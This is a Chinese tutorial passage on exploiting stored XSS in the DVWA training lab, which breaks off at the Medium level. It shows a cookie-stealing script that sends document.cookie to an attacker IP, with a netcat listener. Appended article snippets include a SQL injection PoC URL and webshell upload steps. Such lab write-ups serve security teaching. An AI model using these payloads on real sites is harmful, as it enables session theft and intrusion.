通过DVWA学习存储型XSS漏洞

Low级:









在输入正常的内容之后,所输入的内容会保存在该页面,那么先来测试是否存在XSS漏洞,分别对Name和Message两个选项进行测试、用Burpsuite抓包查看。





一开始在Name中输入发现有字符限制,其中涉及到对输入数据长度最大的限制,即maxlength=xx。由于其只是建立在前端浏览器的检测而已,所以可以通过客户端的开发者工具(按F12)或者通过burpsuite将maxlength的值改大或者直接删去便可。



可知输入的JS代码直接嵌入到HTML代码中,因而得以执行。而在留言的模块中JS代码不会显示出来。结果可知两个变量都存在XSS注入漏洞。

在这种类型的漏洞体验中可以很明显地感受到,只要每次打开该页面都会进行弹窗,这也是和反射型的根本区别所在。

查看源代码:

' . mysql_error() . '其中有几个函数:trim() 函数移除字符串两侧的空白字符或其他预定义字符;stripslashes() 函数删除由 addslashes() 函数添加的反斜杠;mysql_real_escape_string() 函数转义 SQL 语句中使用的字符串中的特殊字符。

在Name和Message中都使用了mysql_real_escape_string() 函数,使其能够过滤SQL注入但是却没能过滤XSS注入。另外Message中还调用了stripslashes() 函数来删除字符串中的反斜杠但是却对XSS注入没有过滤的作用。因而两个变量都是存在XSS漏洞的。

利用:

利用方法和反射型的相似。



下面只以窃取cookie信息为例,存储型和反射型的不同之处在于只要将恶意代码写入留言中,只要有用户访问该页面都会被窃取cookie信息:

将a.js放在第三方的服务器中。

a.js:

var img=new Image();

img.src=”http://10.10.10.151:1234/c.php?cookie=”+document.cookie;在Kali中将恶意代码注入网页中:

接着在Kali中开启监听1234端口:

nc -nvlp 1234然后在Ubuntu中访问该页面,就可以在Kali看到Ubuntu用户的cookie信息:

在整个过程中,Ubuntu用户只是访问了该页面而没有输入任何的内容,其cookie值就这样被窃取了。

Medium级:

可以先来输入任何查看网页源码来猜测其使用了什么过滤机制:

在Name中输入常用的测试弹框的语句,结果如下:

查看网页源代码发现前面的没有被过滤但是因为是标签类型所以没有显示在留言板上:

因而可以推测Name中是对输入的字符串

你可能感兴趣的:(DVWA,漏洞,Kali,渗透,Web安全)

- SpringBlade dict-biz/list 接口 SQL 注入漏洞

文章永久免费只为良心

oracle数据库

SpringBladedict-biz/list接口SQL注入漏洞POC:构造请求包查看返回包你的网址/api/blade-system/dict-biz/list?updatexml(1,concat(0x7e,md5(1),0x7e),1)=1漏洞概述在SpringBlade框架中,如果dict-biz/list接口的后台处理逻辑没有正确地对用户输入进行过滤或参数化查询(PreparedSta

- 【Death Note】网吧战神之7天爆肝渗透测试死亡笔记_sqlmap在默认情况下除了使用 char() 函数防止出现单引号

2401_84561374

程序员笔记

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。需要这份系统化的资料的朋友,可以戳这里获取一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!特殊服务端口2181zookeeper服务未授权访问

- Web安全:Web体系架构存在的安全问题和解决方室

程序员-张师傅

前端安全web安全前端

Web体系架构在提供丰富功能和高效服务的同时,也面临着诸多安全问题。这些问题可能涉及数据泄露、服务中断、系统被控制等多个方面,对企业和个人造成不可估量的损失。以下是对Web体系架构中存在的安全问题及解决方案的详细分析:Web体系架构存在的安全问题注入攻击SQL注入:攻击者通过在输入字段中插入恶意SQL代码,操控后台数据库,窃取、篡改或删除数据。OS命令注入:攻击者通过输入字段插入恶意代码,执行系统

- 《疯狂的外星人》:生活本就如此荒诞,杀不死你的,终将成就你

职心眼儿

文/董小琳了解电影较好的方法是知道它是如何说故事的。——法国评论家安德烈·巴顿早就听闻豆瓣评分6.4的《疯狂的外星人》,口碑两极分化——爱的人,喜欢它的搞笑,符合贺岁档合家欢的观影需求;骂的人,认为剧情牵强,漏洞百出,笑点牵强得像被人瘙痒。结果近54万观众的评分,一半以上的人只给到了及格,甚至还往下的分数。所以,《疯狂的外星人》就铁定是一部烂片了吗?今年过年,在家看了这部作品后,我想,如果电影自己

- 校园高手传(九十)拼命鸡三郎

紫光极星雨

第九十章拼命鸡三郎鸡妖小火趁着高约七十来米的白色巨大身影,随龙星冲出洞穴之际,展开翅膀,跃入了漆黑不见底的洞穴之中…“哇!这么黑吗?”才进入雷钢鼠栖息的洞穴,小火就察觉到一丝不对劲,四周似乎是有些黑得异常。“吸~”深深吸了一口空气里传来的铁屑和氮肥气息,小火不禁偏过头,把小巧的脑袋迈入翅膀之间,想要借此回避迎面而来的难闻气味,可奈何这股味道太过于浓厚,几乎已经渗透入这座洞穴的每个角落,根本挥之不去

- 2024年Presto【基础 01】简介+架构+数据源+数据模型(2),2024年最新一线互联网公司面经总结

2401_84264536

架构

学习路线:这个方向初期比较容易入门一些,掌握一些基本技术,拿起各种现成的工具就可以开黑了。不过,要想从脚本小子变成黑客大神,这个方向越往后,需要学习和掌握的东西就会越来越多以下是网络渗透需要学习的内容:网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。需要这份系统化资料的朋友,可以点击这里获取一个人可以走的很快,但一群人才能走的更远!不

- discuz discuz_admincp.php 讲解,Discuz! 1.5-2.5 命令执行漏洞分析(CVE-2018-14729)

weixin_39740419

discuz讲解

0x00漏洞简述漏洞信息8月27号有人在GitHub上公布了有关Discuz1.5-2.5版本中后台数据库备份功能存在的命令执行漏洞的细节。漏洞影响版本Discuz!1.5-2.50x01漏洞复现官方论坛下载相应版本就好。0x02漏洞分析需要注意的是这个漏洞其实是需要登录后台的,并且能有数据库备份权限,所以比较鸡肋。我这边是用Discuz!2.5完成漏洞复现的,并用此进行漏洞分析的。漏洞点在:so

- mysql 隐秘后门_【技术分享】CVE-2016-5483:利用mysqldump备份可生成后门

Toby Dai

mysql隐秘后门

预估稿费:100RMB投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿前言mysqldump是用来创建MySQL数据库逻辑备份的一个常用工具。它在默认配置下可以生成一个.sql文件,其中包含创建/删除表和插入数据等。在导入转储文件的时候,攻击者可以通过制造恶意表名来实现任意SQL语句查询和shell命令执行的目的。另一个与之相关的漏洞利用场景可以参考。攻击场景攻击者已经能够访问

- 处理绿盟科技安全评估的系统漏洞

自我修炼的小石头

数据库运维开发工具

如下图一次扫描,中度风险39个,这个是必须要处理的.其中mysql占了36个,一看这个感觉整个人都不好了.但是最后解决的办法也很简单,就是升级.系统版本Redhat7.31.telnet因为要升级openssh,openssl,为了避免意外,首先要开启telnet服务,并把所有相关的包上传到服务器.1.1确认是否安装了telnet和xinetd(默认是没有安装)rpm-qatelnet*rpm-q

- 解决mysql漏洞 Oracle MySQL Server远程安全漏洞(CVE-2015-0411)

dieweidong5625

数据库运维java

有时候会检测到服务器有很多漏洞,而大部分漏洞都是由于服务的版本过低的原因,因为官网出现漏洞就会发布新版本来修复这个漏洞,所以一般情况下,我们只需要对相应的软件包进行升级到安全版本即可。通过查阅官网信息,OracleMySQLServer远程安全漏洞(CVE-2015-0411),受影响系统:OracleMySQLServer/usr/databases.sql//先备份原有所有数据,防止数据丢失。

- 渗透测试的了解

锅盖'awa'

网络安全小白之路安全性测试安全

文章目录概述一、渗透测试分类1.黑盒测试/外部测试2.白盒测试/内部测试3.灰盒测试/组合测试二、渗透测试-目标分类1、主机操作系统渗透2、数据库系统渗透3、应用系统渗透4、网络设备渗透三、渗透测试过程(七个阶段)1.前期交互阶段(Pre-EngagementInteraction)2.情报搜集阶段(InformationGathering)3.威胁建模阶段(ThreatModeling)4.漏洞

- 【网络安全】漏洞挖掘:php代码审计

秋说

网络安全phpweb安全漏洞挖掘

未经许可,不得转载。文章目录正文正文在应用程序中,通过一个JavaScript注释发现了一个备份ZIP文件。解压后,获取了应用程序的代码,其中包含如下代码片段:代码首先检查变量$action是否等于'convert',如果是,则继续执行。随后对传入的变量$data使用trim()函数去除两端空白字符,并使用eval()函数执行$data的内容。显然,代码对$data没有进行任何过滤或验证,因此可以

- 内网穿透之EW使用、判断服务器是否出网

板栗妖怪

学习内网渗透

环境搭建使用的是下面文章的环境记一次学习--内网穿透-CSDN博客ew代理然后同样通过thinkphp漏洞写入文件,然后通过蚁剑连接然后上传ew的Linux版本,然后加权执行一层代理正向代理设置正向代理(在ubuntu上),然后kali在proxychain配置文件中连接ubuntu的192.168.244.154的代理端口反向代理在ubuntu上设置反向代理,将连接反弹到kali上的某个端口。然

- 初入职场之漏洞百出—2020-11-22

Sail2019

这是正式入职的第22天,很慌张,越是慌张越是漏洞百出。我今年已经30岁,一直在当学生,这是我正式工作的开始。30岁才初入职场,很多东西才开始学习,原来觉得很简单的事情,现在却手忙脚乱。确实应了一句话,永远没有真正的换位思考。原来以为那些工作自如、生活自如的偶像是付出了10倍努力,现在才知道也学他们付出了更多我们所不知的努力、精力,也积累了很多属于自己的财富。现在不多谈前辈,就谈我自己。我们昨天课题

- 京东规则漏洞大揭秘:如何巧妙利用规则漏洞获取优势?

高省爱氧惠

嘿,小伙伴们!你们知道吗?京东这个大宝藏里其实隐藏着好多神秘的规则漏洞,只要我们巧妙利用,就能轻松获得一些超级优势!氧惠APP(带货领导者)——是与以往完全不同的抖客+淘客app!2024全新模式,我的直推也会放到你下面。主打:带货高补贴,深受各位带货团队长喜爱(每天出单带货几十万单)。注册即可享受高补贴+0撸+捡漏等带货新体验。送万元推广大礼包,教你如何1年做到百万团队。首先,我们要明白,这些规

- 身处职场洪流,如何做真正厉害的人

馨宝1025

每个人脱离学生时代,以后的人生便几乎都是和职场打交道了。职场如战场。如果说学校是人类最后一方净土,那职场则就是渗透着功利、复杂的人际关系的一个风诡云谲的疆场。我们不但要做好本职工作,还要练就十八般武艺,来应对纷繁复杂的职场,使自己立于不败之地。首先是学习的重要性。读书的时候,有时候会很苦恼,觉得读书有什么用。特别是上了大学,面对专业课,如果你不是发自兴趣和内心真正的喜欢,会觉得深奥难懂,枯燥无味,

- 【漏洞分享】2018年-2024年HVV 6000+个漏洞 POC 合集分享

漏洞文库-Web安全

漏洞复现web安全python安全测试工具网络安全

此份poc集成了Zabbix、用友、通达、Wordpress、Thinkcmf、Weblogic、Tomcat等下载链接:链接:https://pan.quark.cn/s/1cd7d8607b8a

- 【漏洞复现】2023HVV WPS Office 远程代码执行漏洞(RCE)

李火火安全阁

漏洞复现应用安全WPSOffice

文章目录前言声明一、漏洞描述二、影响范围三、漏洞复现服务端的功能客户端的功能四、修复建议前言2023HVV期间曝出的WPSOffice存在RCE漏洞,攻击者可通过该漏洞执行任意命令,获取服务器控制权限。声明请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

- 【漏洞利用】2018年-2024年HVV 6000+个漏洞 POC 合集分享

baiolkdnhjaio

漏洞复现网络安全web安全安全

此份poc集成了Zabbix、用友、通达、Wordpress、Thinkcmf、Weblogic、Tomcat等下载链接:链接:https://pan.quark.cn/s/1cd7d8607b8a

- 网络安全测评技术与标准

坚持可信

信息安全web安全网络安全

网络安全测评是评估信息系统、网络和应用程序的安全性,以发现潜在的漏洞和威胁,并确保系统符合安全标准和政策的过程。以下是常见的网络安全测评类型:1.渗透测试(PenetrationTesting)描述:通过模拟真实的攻击,评估系统、网络和应用程序的安全性,识别和修复漏洞。目标:发现系统中的安全漏洞,评估其可能被利用的风险。方法:黑盒测试:测试人员没有系统内部信息,模拟外部攻击者。白盒测试:测试人员拥

- aspcms webshell漏洞复现

青衫木牛马

aspaspcmsgetshell

1.【ip】/admin_aspcms/login.asp访问后台,admin123456登录2.点击【扩展功能】【幻灯片设置】点击【保存】开启代理进行抓包3.在抓取的数据包中修改slideTextStatus字段的值为以下代码并进行发包访问影响文件字段值1%25><%25密码是a影响文件/config/AspCms_Config.asp4.蚁剑连接

- 如何提高网络安全意识

亿林网络安全事业部

网络web安全安全

提升网络安全意识的方法提升网络安全意识是个人和企业都需要重视的问题。以下是一些有效的方法:加强教育和培训:通过参加网络安全培训课程,学习识别网络攻击的常见迹象、安全密码的设置、不点击可疑链接等知识。建立网络安全政策:制定个人网络安全规则,如定期更改密码、不在公共网络上进行敏感操作等。定期更新系统:保持操作系统和软件程序的最新状态,及时修补安全漏洞。加强网络防护:使用防火墙、反病毒软件、入侵检测系统

- CTF——web方向学习攻略

一则孤庸

CTF网络安全CTF

1计算机基础操作系统:熟悉Linux命令,方便使用Kali。网络技术:HCNA、CCNA。编程能力:拔高项,有更好。2web应用HTTP协议:必须掌握web开发框架web安全测试3数据库数据库基本操作SQL语句数据库优化4刷题

- 写出渗透测试信息收集详细流程

卿酌南烛_b805

一、扫描域名漏洞:域名漏洞扫描工具有AWVS、APPSCAN、Netspark、WebInspect、Nmap、Nessus、天镜、明鉴、WVSS、RSAS等。二、子域名探测:1、dns域传送漏洞2、搜索引擎查找(通过Google、bing、搜索c段)3、通过ssl证书查询网站:https://myssl.com/ssl.html和https://www.chinassl.net/ssltools

- 风语//微弱的烛光中的愿望神

栀若曦晨

小鱼是刘家村刘二哈的独生女,家中贫穷,又有一个重男轻女的奶奶和父亲,母亲懦弱无能,怨恨自己的肚子没能生出一个儿子,遭受婆婆和丈夫的冷眼,连带着看小鱼也是各种不顺眼,各种打骂。她居住的屋子是曾经用来喂养鸡鸭的,也就只容得下一张小小的床,夜晚风大时一阵唰唰唰的纸屑摩擦的声音,那是小鱼用来遮挡晚风的,尽管已经遮住漏洞可风一大还是没什么用,冷风吹过,小鱼依旧冷的颤抖,因被褥单薄破烂,上面还有不少补丁,一张

- 学习笔记:FW内容安全概述

TKE_yinian

内容安全概述信息安全概述主要威胁关于防护简介内容安全威胁应用层威胁内容安全技术WEB安全应用安全入侵防御检测邮件安全数据安全网络安全反病毒全局环境感知沙箱检测信息安全概述•信息安全是对信息和信息系统进行保护,防止未授权的访问、使用、泄露、中断、修改、破坏并以此提供保密性、完整性和可用性。•为关键资产提供机密性、完整性和可用性(CIA三元组)保护是信息安全的核心目标。CIA(Confidential

- 2022-12-07

幸福的玲宝宝

小心思:工作上,同事在我的帮助下签了一单,同事却通过钻公司规章漏洞而把本应属于我的部分业绩占为己有。我内心气愤不已,找领导说明此事,领导也特别生气,但按照公司规定,我们吃了个哑巴亏,我心想着以后不理这样的人了。说实话,以前他不是这样的人,以前他极其大方,而下现在却为了利益不择手段。用他的话说,最近没有收入了,不赚钱都活不下去了。可君子赚钱,取之有道!这件事已经过去了很久了。下午这人跑来我的面前套近

- CVE-2020-24186 WordPress评论插件wpDiscuz任意文件上传漏洞

sukusec

0x00漏洞介绍Wordfence的威胁情报团队在一款名叫wpDiscuz的Wordpress评论插件(wpDiscuz是WordPress功能丰富的评论系统插件,可充实网站评论部分)中发现了一个高危漏洞,此漏洞将允许未经认证的攻击者在目标站点中上传任意文件,从而实现远程代码执行。0x01漏洞环境WordPress的gVectorswpDiscuz插件7.0至7.0.4版本中存在远程代码执行漏洞,

- 这6首写月亮的古诗,小学语文必背,推荐给家长,你家孩子会背几首?

米小柚

这两天人类探月又取得了历史性进步,而且是我们中国人完成的,身为一个中国人,为我们的国家的强大感到由衷的自豪。中国人拍的人类第一张月球背面照说到月亮,我们对它既陌生又熟悉。陌生的是,至今我们还在对它进行探索,以期有朝一日揭开它神秘的面纱。熟悉的是,它渗透存在于我们生活的方方面面。我们通过观察的月亮的阴晴圆缺按照“初一十五”过日子;我们每年的中秋节吃月饼故事赏月;我们的神话,嫦娥奔月、玉兔捣药、吴刚伐

- 【CTF】MISC常用工具集锦/使用方法简介

不会代码的小徐

misc网络安全测试工具

前言#MISC题型多变而且工具繁杂,因此自己花时间整理了一份工具列表,以便日后参考用流畅地阅读这篇博客,你可能需要:Python2.7.18+Python3.8+任何一个更高版本的Python,使用conda管理Linux虚拟机,kali即可流畅访问Google/GitHub等站点的网络通用工具#PuzzleSolver#专为misc手打造的瑞士军刀(?),整合了多种脚本(base,字频分析,pn

- rust的指针作为函数返回值是直接传递,还是先销毁后创建?

wudixiaotie

返回值

这是我自己想到的问题,结果去知呼提问,还没等别人回答, 我自己就想到方法实验了。。 fn main() { let mut a = 34; println!("a's addr:{:p}", &a); let p = &mut a; println!("p's addr:{:p}", &a

- java编程思想 -- 数据的初始化

百合不是茶

java数据的初始化

1.使用构造器确保数据初始化 /* *在ReckInitDemo类中创建Reck的对象 */ public class ReckInitDemo { public static void main(String[] args) { //创建Reck对象 new Reck(); } }

- [航天与宇宙]为什么发射和回收航天器有档期

comsci

地球的大气层中有一个时空屏蔽层,这个层次会不定时的出现,如果该时空屏蔽层出现,那么将导致外层空间进入的任何物体被摧毁,而从地面发射到太空的飞船也将被摧毁... 所以,航天发射和飞船回收都需要等待这个时空屏蔽层消失之后,再进行 &

- linux下批量替换文件内容

商人shang

linux替换

1、网络上现成的资料 格式: sed -i "s/查找字段/替换字段/g" `grep 查找字段 -rl 路径` linux sed 批量替换多个文件中的字符串 sed -i "s/oldstring/newstring/g" `grep oldstring -rl yourdir` 例如:替换/home下所有文件中的www.admi

- 网页在线天气预报

oloz

天气预报

网页在线调用天气预报 <%@ page language="java" contentType="text/html; charset=utf-8" pageEncoding="utf-8"%> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transit

- SpringMVC和Struts2比较

杨白白

springMVC

1. 入口 spring mvc的入口是servlet,而struts2是filter(这里要指出,filter和servlet是不同的。以前认为filter是servlet的一种特殊),这样就导致了二者的机制不同,这里就牵涉到servlet和filter的区别了。 参见:http://blog.csdn.net/zs15932616453/article/details/8832343 2

- refuse copy, lazy girl!

小桔子

copy

妹妹坐船头啊啊啊啊!都打算一点点琢磨呢。文字编辑也写了基本功能了。。今天查资料,结果查到了人家写得完完整整的。我清楚的认识到: 1.那是我自己觉得写不出的高度 2.如果直接拿来用,很快就能解决问题 3.然后就是抄咩~~ 4.肿么可以这样子,都不想写了今儿个,留着作参考吧!拒绝大抄特抄,慢慢一点点写!

- apache与php整合

aichenglong

php apache web

一 apache web服务器 1 apeche web服务器的安装 1)下载Apache web服务器 2)配置域名(如果需要使用要在DNS上注册) 3)测试安装访问http://localhost/验证是否安装成功 2 apache管理 1)service.msc进行图形化管理 2)命令管理,配

- Maven常用内置变量

AILIKES

maven

Built-in properties ${basedir} represents the directory containing pom.xml ${version} equivalent to ${project.version} (deprecated: ${pom.version}) Pom/Project properties Al

- java的类和对象

百合不是茶

JAVA面向对象 类 对象

java中的类: java是面向对象的语言,解决问题的核心就是将问题看成是一个类,使用类来解决 java使用 class 类名 来创建类 ,在Java中类名要求和构造方法,Java的文件名是一样的 创建一个A类: class A{ } java中的类:将某两个事物有联系的属性包装在一个类中,再通

- JS控制页面输入框为只读

bijian1013

JavaScript

在WEB应用开发当中,增、删除、改、查功能必不可少,为了减少以后维护的工作量,我们一般都只做一份页面,通过传入的参数控制其是新增、修改或者查看。而修改时需将待修改的信息从后台取到并显示出来,实际上就是查看的过程,唯一的区别是修改时,页面上所有的信息能修改,而查看页面上的信息不能修改。因此完全可以将其合并,但通过前端JS将查看页面的所有信息控制为只读,在信息量非常大时,就比较麻烦。

- AngularJS与服务器交互

bijian1013

JavaScriptAngularJS$http

对于AJAX应用(使用XMLHttpRequests)来说,向服务器发起请求的传统方式是:获取一个XMLHttpRequest对象的引用、发起请求、读取响应、检查状态码,最后处理服务端的响应。整个过程示例如下: var xmlhttp = new XMLHttpRequest(); xmlhttp.onreadystatechange

- [Maven学习笔记八]Maven常用插件应用

bit1129

maven

常用插件及其用法位于:http://maven.apache.org/plugins/ 1. Jetty server plugin 2. Dependency copy plugin 3. Surefire Test plugin 4. Uber jar plugin 1. Jetty Pl

- 【Hive六】Hive用户自定义函数(UDF)

bit1129

自定义函数

1. 什么是Hive UDF Hive是基于Hadoop中的MapReduce,提供HQL查询的数据仓库。Hive是一个很开放的系统,很多内容都支持用户定制,包括: 文件格式:Text File,Sequence File 内存中的数据格式: Java Integer/String, Hadoop IntWritable/Text 用户提供的 map/reduce 脚本:不管什么

- 杀掉nginx进程后丢失nginx.pid,如何重新启动nginx

ronin47

nginx 重启 pid丢失

nginx进程被意外关闭,使用nginx -s reload重启时报如下错误:nginx: [error] open() “/var/run/nginx.pid” failed (2: No such file or directory)这是因为nginx进程被杀死后pid丢失了,下一次再开启nginx -s reload时无法启动解决办法:nginx -s reload 只是用来告诉运行中的ng

- UI设计中我们为什么需要设计动效

brotherlamp

UIui教程ui视频ui资料ui自学

随着国际大品牌苹果和谷歌的引领,最近越来越多的国内公司开始关注动效设计了,越来越多的团队已经意识到动效在产品用户体验中的重要性了,更多的UI设计师们也开始投身动效设计领域。 但是说到底,我们到底为什么需要动效设计?或者说我们到底需要什么样的动效?做动效设计也有段时间了,于是尝试用一些案例,从产品本身出发来说说我所思考的动效设计。 一、加强体验舒适度 嗯,就是让用户更加爽更加爽的用你的产品。

- Spring中JdbcDaoSupport的DataSource注入问题

bylijinnan

javaspring

参考以下两篇文章: http://www.mkyong.com/spring/spring-jdbctemplate-jdbcdaosupport-examples/ http://stackoverflow.com/questions/4762229/spring-ldap-invoking-setter-methods-in-beans-configuration Sprin

- 数据库连接池的工作原理

chicony

数据库连接池

随着信息技术的高速发展与广泛应用,数据库技术在信息技术领域中的位置越来越重要,尤其是网络应用和电子商务的迅速发展,都需要数据库技术支持动 态Web站点的运行,而传统的开发模式是:首先在主程序(如Servlet、Beans)中建立数据库连接;然后进行SQL操作,对数据库中的对象进行查 询、修改和删除等操作;最后断开数据库连接。使用这种开发模式,对

- java 关键字

CrazyMizzz

java

关键字是事先定义的,有特别意义的标识符,有时又叫保留字。对于保留字,用户只能按照系统规定的方式使用,不能自行定义。 Java中的关键字按功能主要可以分为以下几类: (1)访问修饰符 public,private,protected p

- Hive中的排序语法

daizj

排序hiveorder byDISTRIBUTE BYsort by

Hive中的排序语法 2014.06.22 ORDER BY hive中的ORDER BY语句和关系数据库中的sql语法相似。他会对查询结果做全局排序,这意味着所有的数据会传送到一个Reduce任务上,这样会导致在大数量的情况下,花费大量时间。 与数据库中 ORDER BY 的区别在于在hive.mapred.mode = strict模式下,必须指定 limit 否则执行会报错。

- 单态设计模式

dcj3sjt126com

设计模式

单例模式(Singleton)用于为一个类生成一个唯一的对象。最常用的地方是数据库连接。 使用单例模式生成一个对象后,该对象可以被其它众多对象所使用。 <?phpclass Example{ // 保存类实例在此属性中 private static&

- svn locked

dcj3sjt126com

Lock

post-commit hook failed (exit code 1) with output: svn: E155004: Working copy 'D:\xx\xxx' locked svn: E200031: sqlite: attempt to write a readonly database svn: E200031: sqlite: attempt to write a

- ARM寄存器学习

e200702084

数据结构C++cC#F#

无论是学习哪一种处理器,首先需要明确的就是这种处理器的寄存器以及工作模式。 ARM有37个寄存器,其中31个通用寄存器,6个状态寄存器。 1、不分组寄存器(R0-R7) 不分组也就是说说,在所有的处理器模式下指的都时同一物理寄存器。在异常中断造成处理器模式切换时,由于不同的处理器模式使用一个名字相同的物理寄存器,就是

- 常用编码资料

gengzg

编码

List<UserInfo> list=GetUserS.GetUserList(11); String json=JSON.toJSONString(list); HashMap<Object,Object> hs=new HashMap<Object, Object>(); for(int i=0;i<10;i++) {

- 进程 vs. 线程

hongtoushizi

线程linux进程

我们介绍了多进程和多线程,这是实现多任务最常用的两种方式。现在,我们来讨论一下这两种方式的优缺点。 首先,要实现多任务,通常我们会设计Master-Worker模式,Master负责分配任务,Worker负责执行任务,因此,多任务环境下,通常是一个Master,多个Worker。 如果用多进程实现Master-Worker,主进程就是Master,其他进程就是Worker。 如果用多线程实现

- Linux定时Job:crontab -e 与 /etc/crontab 的区别

Josh_Persistence

linuxcrontab

一、linux中的crotab中的指定的时间只有5个部分:* * * * * 分别表示:分钟,小时,日,月,星期,具体说来: 第一段 代表分钟 0—59 第二段 代表小时 0—23 第三段 代表日期 1—31 第四段 代表月份 1—12 第五段 代表星期几,0代表星期日 0—6 如: */1 * * * * 每分钟执行一次。 *

- KMP算法详解

hm4123660

数据结构C++算法字符串KMP

字符串模式匹配我们相信大家都有遇过,然而我们也习惯用简单匹配法(即Brute-Force算法),其基本思路就是一个个逐一对比下去,这也是我们大家熟知的方法,然而这种算法的效率并不高,但利于理解。 假设主串s="ababcabcacbab",模式串为t="

- 枚举类型的单例模式

zhb8015

单例模式

E.编写一个包含单个元素的枚举类型[极推荐]。代码如下: public enum MaYun {himself; //定义一个枚举的元素,就代表MaYun的一个实例private String anotherField;MaYun() {//MaYun诞生要做的事情//这个方法也可以去掉。将构造时候需要做的事情放在instance赋值的时候:/** himself = MaYun() {*

- Kafka+Storm+HDFS

ssydxa219

storm

cd /myhome/usr/stormbin/storm nimbus &bin/storm supervisor &bin/storm ui &Kafka+Storm+HDFS整合实践kafka_2.9.2-0.8.1.1.tgzapache-storm-0.9.2-incubating.tar.gzKafka安装配置我们使用3台机器搭建Kafk

- Java获取本地服务器的IP

中华好儿孙

javaWeb获取服务器ip地址

System.out.println("getRequestURL:"+request.getRequestURL()); System.out.println("getLocalAddr:"+request.getLocalAddr()); System.out.println("getLocalPort:&quo